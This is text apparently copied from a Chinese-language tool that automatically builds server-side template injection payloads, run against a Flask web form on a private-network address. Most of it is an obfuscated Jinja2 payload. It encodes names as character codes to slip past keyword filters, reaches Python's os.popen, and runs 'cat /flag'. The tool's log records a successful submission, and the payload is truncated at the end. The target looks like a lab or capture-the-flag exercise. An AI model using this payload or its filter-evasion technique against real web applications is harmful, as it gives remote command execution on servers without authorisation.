 URL:
http://192.168.2.209:5000/
请求方式:
GET
表单的所有输入:
name
提交 URL:
可不填，默认和URL相同
最小请求间隔:
0.1
分析模式:
快速
模板渲染环境:
flask内部(如render_template_string函数)
关键字被替换时:
避免使用会被替换的关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%print g|attr('%c%c%c'%(112,1...
提交payload的回显如下：
Hello,
<form action="/" method="GET">
<input type="text" name="name" id="">
<input type="submit" value="">
</form>
提交表单完成，返回值为200，输入为{'name': "{%print g|attr('%c%c%c'%(112,111,112))|attr('%c%c%c%c%c%c%c%c%c%c%c'%(95,95,103,108,111,98,97,108,115,95,95))|attr('%c%c%c%c%c%c%c%c%c%c%c'
%(95,95,103,101,116,105,116,101,109,95,95))('%c%c%c%c%c%c%c%c%c%c%c%c'%(95,95,98,117,105,108,116,105,110,115,95,95))|attr('%c%c%c%c%c%c%c%c%c%c%c'%(95,95,103,101,116,105,116,101,109,95,95))
('%c%c%c%c%c%c%c%c%c%c'%(95,95,105,109,112,111,114,116,95,95))('%c%c'%(111,115))|attr('%c%c%c%c%c'%(112,111,112,101,110))('%c%c%c%c%c%c%c%c%c'%(99,97,116,32,47,102,108,97,103))|attr('%c%c%c%c'
cat /flag
执行Shell指令